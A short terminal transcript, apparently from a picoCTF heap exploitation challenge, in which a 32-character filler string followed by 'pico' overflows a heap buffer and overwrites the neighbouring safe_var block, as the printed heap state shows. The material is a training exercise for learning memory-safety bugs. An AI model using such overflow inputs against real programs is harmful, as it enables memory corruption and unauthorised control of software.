 Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5ce6b03102b0  ->   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
+-------------+----------------+
[*]   0x5ce6b03102d0  ->   pico
+-------------+----------------+